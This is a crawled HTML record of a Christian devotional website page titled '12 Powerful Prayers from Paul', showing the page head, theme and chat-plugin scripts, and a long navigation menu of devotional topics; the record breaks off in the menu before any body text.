

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heavens-beauty.com/?page_id=1251
body_size: 115780
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<!-- Created by Artisteer v4.3.0.60745 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />
<!--[if lt IE 9]><script src="/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.css" media="screen" />
<link rel="pingback" href="https://heavens-beauty.com/xmlrpc.php" />
<title>12 Powerful Prayers from Paul &#8211; OUR NEWLY RE-DESIGNED WEBSITE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Feed" href="https://heavens-beauty.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="OUR NEWLY RE-DESIGNED WEBSITE &raquo; Comments Feed" href="https://heavens-beauty.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D1251" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heavens-beauty.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fheavens-beauty.com%2F%3Fpage_id%3D1251&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='minnitchatstyle-css' href='https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.css?minnitversion=4.0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style.responsive.css-css' href='https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/style.responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='http://fonts.googleapis.com/css?family=Ubuntu&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" id="minnitchatscript-js-extra">
/* <![CDATA[ */
var minnitChatOptions = {"minnitchatname":"https://minnit.chat/prayerchat1","minnitplacement":"minnitPlacementR","minnitchatsize":"2","minnitwhocanchat":"1","minnitchatcolor":"#ddd7ba","minnitchatencryptionkey":"","minnitchatssooauth2_client_secret":""};
//# sourceURL=minnitchatscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.js?minnitversion=4.0.3&amp;z=1&amp;ver=6.9" id="minnitchatscript-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/jquery-migrate-1.1.1.js?ver=6.9" id="jquery_migrate-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.js?ver=6.9" id="script.js-js"></script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/script.responsive.js?ver=6.9" id="script.responsive.js-js"></script>
<link rel="https://api.w.org/" href="https://heavens-beauty.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://heavens-beauty.com/index.php?rest_route=/wp/v2/pages/1251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heavens-beauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://heavens-beauty.com/?page_id=1251" />
<link rel='shortlink' href='https://heavens-beauty.com/?p=1251' />



<link rel='home' href='https://heavens-beauty.com/' /><link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://heavens-beauty.com/wp-content/uploads/2019/03/cropped-header_main-270x270.jpg" />
</head>
<body class="wp-singular page-template-default page page-id-1251 page-child parent-pageid-281 wp-theme-HB_HTML020192_WP">

<div id="art-main">

<header class="art-header clickable">

    <div class="art-shapes">
        
            </div>






                
<div id="art-flash-area">
                    <div id="art-flash-container">
                    <object width="1555" height="388" id="art-flash-object" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" type="application/x-shockwave-flash">
                        <param name="quality" value="high" />
                    	<param name="scale" value="default" />
                    	<param name="wmode" value="transparent" />
                    	<param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                        <param name="swfliveconnect" value="true" />
                        <!--[if !IE]>-->
                        <object type="application/x-shockwave-flash" data="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/flash.swf" width="1555" height="388">
                            <param name="quality" value="high" />
                    	    <param name="scale" value="default" />
                            <param name="wmode" value="transparent" />
                                                    	    <param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=23&amp;loop=true&amp;wmode=transparent" />
                            <param name="swfliveconnect" value="true" />
                        <!--<![endif]-->
                          	<div class="art-flash-alt"><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /></a></div>
                        <!--[if !IE]>-->
                        </object>
                        <!--<![endif]-->
                    </object>
                    </div>
                    </div>

                    
</header>

<nav class="art-nav">
    
<ul class="art-hmenu menu-11">
	<li class="menu-item-3498"><a title="Home Page" href="https://heavens-beauty.com/">Home Page</a>
	</li>
	<li class="menu-item-3490"><a title="Main Links" href="https://heavens-beauty.com/?page_id=3485">Main Links</a>
	<ul>
		<li class="menu-item-3507"><a title="About Me" href="https://heavens-beauty.com/?page_id=1529">About Me</a>
		</li>
		<li class="menu-item-3500"><a title="Chat Rooms" href="https://heavens-beauty.com/?page_id=1965">Chat Rooms</a>
		</li>
		<li class="menu-item-3503"><a title="Contact Us" href="https://heavens-beauty.com/?page_id=278">Contact Us</a>
		</li>
		<li class="menu-item-3499"><a title="Copyright" href="https://heavens-beauty.com/?page_id=1207">Copyright</a>
		</li>
		<li class="menu-item-3574"><a title="Disclaimer of Content Use" href="https://heavens-beauty.com/?page_id=1510">Disclaimer of Content Use</a>
		</li>
		<li class="menu-item-3501"><a title="Donation to The Website" href="https://heavens-beauty.com/?page_id=1504">Donation to The Website</a>
		</li>
		<li class="menu-item-3504"><a title="FACEBOOK GRPS / JOINED" href="https://heavens-beauty.com/?page_id=19">FACEBOOK GRPS / JOINED</a>
		</li>
		<li class="menu-item-3502"><a title="Privacy Policy" href="https://heavens-beauty.com/?page_id=1201">Privacy Policy</a>
		</li>
		<li class="menu-item-3506"><a title="SiteMap – HB1" href="https://heavens-beauty.com/?page_id=2065">SiteMap – HB1</a>
		</li>
		<li class="menu-item-3505"><a title="SiteMap – Easy" href="https://heavens-beauty.com/?page_id=296">SiteMap – Easy</a>
		</li>
		<li class="menu-item-3516"><a title="Statement of Faith" href="https://heavens-beauty.com/?page_id=3512">Statement of Faith</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3484"><a title="The Bible" href="https://heavens-beauty.com/?page_id=3432">The Bible</a>
	</li>
	<li class="menu-item-2638"><a title="Being Faithful-I" href="https://heavens-beauty.com/?page_id=2569">Being Faithful-I</a>
	<ul>
		<li class="menu-item-2656"><a title="Being Blessed" href="https://heavens-beauty.com/?page_id=567">Being Blessed</a>
		</li>
		<li class="menu-item-2655"><a title="Being Faithful" href="https://heavens-beauty.com/?page_id=572">Being Faithful</a>
		</li>
		<li class="menu-item-2657"><a title="Building Your Faith" href="https://heavens-beauty.com/?page_id=99">Building Your Faith</a>
		</li>
		<li class="menu-item-2658"><a title="Continue to Wait In Faith" href="https://heavens-beauty.com/?page_id=97">Continue to Wait In Faith</a>
		</li>
		<li class="menu-item-2652"><a title="Faith, Commitment, and Comfort" href="https://heavens-beauty.com/?page_id=838">Faith, Commitment, and Comfort</a>
		</li>
		<li class="menu-item-2651"><a title="Faith Is More Than Just Believing" href="https://heavens-beauty.com/?page_id=1692">Faith Is More Than Just Believing</a>
		</li>
		<li class="menu-item-2663"><a title="God Is With You—Hang On" href="https://heavens-beauty.com/?page_id=1918">God Is With You—Hang On</a>
		</li>
		<li class="menu-item-2666"><a title="How Can We know Our Faith is Ineffective" href="https://heavens-beauty.com/?page_id=1699">How Can We know Our Faith is Ineffective</a>
		</li>
		<li class="menu-item-2664"><a title="Increasing Your Faith Luke 17:5" href="https://heavens-beauty.com/?page_id=1695">Increasing Your Faith Luke 17:5</a>
		</li>
		<li class="menu-item-2665"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-2667"><a title="Love , Faith , Hope" href="https://heavens-beauty.com/?page_id=836">Love , Faith , Hope</a>
		</li>
		<li class="menu-item-2661"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-2659"><a title="Not a Destination but a Path" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path</a>
		</li>
		<li class="menu-item-2650"><a title="Sacrifices Were Already Paid" href="https://heavens-beauty.com/?page_id=1555">Sacrifices Were Already Paid</a>
		</li>
		<li class="menu-item-2653"><a title="Using Faith" href="https://heavens-beauty.com/?page_id=823">Using Faith</a>
		</li>
		<li class="menu-item-2654"><a title="Your Faith Will Make You Whole" href="https://heavens-beauty.com/?page_id=1707">Your Faith Will Make You Whole</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2639"><a title="Being Thankful-I" href="https://heavens-beauty.com/?page_id=2573">Being Thankful-I</a>
	<ul>
		<li class="menu-item-2641"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=1899">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2642"><a title="Are You Thanking God For Everything" href="https://heavens-beauty.com/?page_id=1901">Are You Thanking God For Everything</a>
		</li>
		<li class="menu-item-3210"><a title="Are You Worshiping Before The Rain?" href="https://heavens-beauty.com/?page_id=305">Are You Worshiping Before The Rain?</a>
		</li>
		<li class="menu-item-2640"><a title="Being Thankful 1" href="https://heavens-beauty.com/?page_id=1433">Being Thankful 1</a>
		</li>
		<li class="menu-item-2643"><a title="Giving God The Glory" href="https://heavens-beauty.com/?page_id=2541">Giving God The Glory</a>
		</li>
		<li class="menu-item-2644"><a title="God’s Awesome Love &#038; Presence" href="https://heavens-beauty.com/?page_id=2505">God’s Awesome Love &#038; Presence</a>
		</li>
		<li class="menu-item-2645"><a title="Joy of The Lord" href="https://heavens-beauty.com/?page_id=1911">Joy of The Lord</a>
		</li>
		<li class="menu-item-2646"><a title="Scriptures – Tithes And Offering" href="https://heavens-beauty.com/?page_id=2500">Scriptures – Tithes And Offering</a>
		</li>
		<li class="menu-item-2647"><a title="THANKSGIVING: The &#8220;Gratitude Attitude&#8221;" href="https://heavens-beauty.com/?page_id=2509">THANKSGIVING: The &#8220;Gratitude&hellip;</a>
		</li>
		<li class="menu-item-2648"><a title="Watching and Praying" href="https://heavens-beauty.com/?page_id=2529">Watching and Praying</a>
		</li>
		<li class="menu-item-2668"><a title="What I am Thankful To Jesus For" href="https://heavens-beauty.com/?page_id=1438">What I am Thankful To Jesus For</a>
		</li>
		<li class="menu-item-2649"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2670"><a title="Binding Satan-I" href="https://heavens-beauty.com/?page_id=2579">Binding Satan-I</a>
	<ul>
		<li class="menu-item-3209"><a title="14 Facts About the Antichrist" href="https://heavens-beauty.com/?page_id=3102">14 Facts About the Antichrist</a>
		</li>
		<li class="menu-item-2671"><a title="Binding Satan" href="https://heavens-beauty.com/?page_id=363">Binding Satan</a>
		</li>
		<li class="menu-item-2669"><a title="Binding Satan From Family How to Protect Them" href="https://heavens-beauty.com/?page_id=2435">Binding Satan From Family How to Protect&hellip;</a>
		</li>
		<li class="menu-item-3208"><a title="Satan Diverts Our God" href="https://heavens-beauty.com/?page_id=3105">Satan Diverts Our God</a>
		</li>
		<li class="menu-item-2672"><a title="Rebuking &#038; Renouncing Satan 1" href="https://heavens-beauty.com/?page_id=364">Rebuking &#038; Renouncing Satan 1</a>
		</li>
		<li class="menu-item-2673"><a title="Renouncing Satan 2" href="https://heavens-beauty.com/?page_id=365">Renouncing Satan 2</a>
		</li>
		<li class="menu-item-2677"><a title="Rebuking the Devil and His Evilness" href="https://heavens-beauty.com/?page_id=369">Rebuking the Devil and His Evilness</a>
		</li>
		<li class="menu-item-2675"><a title="Rebuking The Evil In The World" href="https://heavens-beauty.com/?page_id=367">Rebuking The Evil In The World</a>
		</li>
		<li class="menu-item-2676"><a title="Renouncing Satan and His Demons Over Our World 3" href="https://heavens-beauty.com/?page_id=368">Renouncing Satan and His Demons Over Our&hellip;</a>
		</li>
		<li class="menu-item-2674"><a title="Renouncing Satan off Families of Own" href="https://heavens-beauty.com/?page_id=366">Renouncing Satan off Families of Own</a>
		</li>
		<li class="menu-item-2683"><a title="Satan Can Work Through Anyone" href="https://heavens-beauty.com/?page_id=2438">Satan Can Work Through Anyone</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2637"><a title="Blessings &#038; Rewards-I" href="https://heavens-beauty.com/?page_id=2582">Blessings &#038; Rewards-I</a>
	<ul>
		<li class="menu-item-2692"><a title="Always Be Willing , Be Giving" href="https://heavens-beauty.com/?page_id=2444">Always Be Willing , Be Giving</a>
		</li>
		<li class="menu-item-2693"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2694"><a title="Availability –– With The Ability" href="https://heavens-beauty.com/?page_id=2447">Availability –– With The Ability</a>
		</li>
		<li class="menu-item-2695"><a title="God Is a God Of Purpose" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a>
		</li>
		<li class="menu-item-2696"><a title="Is Sacrifice Better Than Obedience" href="https://heavens-beauty.com/?page_id=2490">Is Sacrifice Better Than Obedience</a>
		</li>
		<li class="menu-item-3206"><a title="Land of Lack, Or Even of Plenty" href="https://heavens-beauty.com/?page_id=3112">Land of Lack, Or Even of Plenty</a>
		</li>
		<li class="menu-item-3207"><a title="Obedience Brings the Answer" href="https://heavens-beauty.com/?page_id=3109">Obedience Brings the Answer</a>
		</li>
		<li class="menu-item-3205"><a title="Sometimes When The Answer is NO!" href="https://heavens-beauty.com/?page_id=3115">Sometimes When The Answer is NO!</a>
		</li>
		<li class="menu-item-2697"><a title="The Rewards of Patience" href="https://heavens-beauty.com/?page_id=2495">The Rewards of Patience</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2636"><a title="Blood Of Jesus-I" href="https://heavens-beauty.com/?page_id=2585">Blood Of Jesus-I</a>
	<ul>
		<li class="menu-item-2690"><a title="Add Jesus Blood To Your Life" href="https://heavens-beauty.com/?page_id=327">Add Jesus Blood To Your Life</a>
		</li>
		<li class="menu-item-2685"><a title="Liberty of God" href="https://heavens-beauty.com/?page_id=2521">Liberty of God</a>
		</li>
		<li class="menu-item-2678"><a title="The Blood of the Covenant 1" href="https://heavens-beauty.com/?page_id=344">The Blood of the Covenant 1</a>
		</li>
		<li class="menu-item-2679"><a title="The Blood Of Jesus 2" href="https://heavens-beauty.com/?page_id=345">The Blood Of Jesus 2</a>
		</li>
		<li class="menu-item-2680"><a title="I PLEAD The Blood Of Jesus 3" href="https://heavens-beauty.com/?page_id=346">I PLEAD The Blood Of Jesus 3</a>
		</li>
		<li class="menu-item-2681"><a title="The Blood Of Jesus 4" href="https://heavens-beauty.com/?page_id=347">The Blood Of Jesus 4</a>
		</li>
		<li class="menu-item-2682"><a title="The Blood Of Jesus 5" href="https://heavens-beauty.com/?page_id=348">The Blood Of Jesus 5</a>
		</li>
		<li class="menu-item-2686"><a title="The Crucifixion of Jesus Christ Part 5" href="https://heavens-beauty.com/?page_id=1611">The Crucifixion of Jesus Christ Part 5</a>
		</li>
		<li class="menu-item-2687"><a title="Why Did Jesus Have To Die" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2755"><a title="Decreeing-I" href="https://heavens-beauty.com/?page_id=2588">Decreeing-I</a>
	<ul>
		<li class="menu-item-2757"><a title="Are You Decreeing &#038; Declaring" href="https://heavens-beauty.com/?page_id=959">Are You Decreeing &#038; Declaring</a>
		</li>
